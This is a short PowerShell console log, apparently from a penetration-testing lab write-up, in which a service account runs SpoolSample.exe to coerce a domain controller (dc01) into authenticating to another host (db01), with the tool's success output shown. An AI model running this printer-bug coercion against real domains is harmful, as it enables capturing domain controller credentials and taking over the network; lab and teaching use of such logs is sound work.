 PS C:\Windows\system32> cd C:\Users\sql_svc\Desktop
PS C:\Users\sql_svc\Desktop> .\SpoolSample.exe dc01.nhom7.ptit db01.nhom7.ptit
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc01.nhom7.ptit, CaptureServer: \\db01.nhom7.ptit
PS C:\Users\sql_svc\Desktop>